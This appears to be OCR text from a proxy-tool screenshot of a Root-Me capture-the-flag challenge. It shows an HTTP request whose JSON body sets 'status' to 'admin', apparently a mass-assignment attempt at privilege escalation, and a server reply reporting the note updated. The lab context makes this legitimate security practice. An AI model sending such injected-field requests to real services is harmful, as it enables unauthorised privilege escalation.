 Request
Pretty Raw Hex
\n
2 Host: challenge01.root-me.org:59090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge01.root-me.org:59090/
8 Content-Type: application/json
9 Content-Length: 43
10 Origin: http://challenge01.root-me.org:59090
11 Connection: keep-alive
12 Cookie: _ga_SRYSKX09J7=GS1.1.1725133789.4.1.1725134747.0.0.0; _ga=
GA1.1.1471988745.1725094231; session=
13
14 {
15 "status": "admin",
16 "note": "admin"
17
18 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.11.9
3 Date: Sat, 31 Aug 2024 20:19:51 GMT
4 Content-Type: application/json
5 Content-Length: 41
6 Access-Control-Allow-Origin: http://challenge01.root-me.org:59090
7 Vary: Origin, Cookie
8 Connection: close
9
10 {
"message":"Note updated successfully."
}
11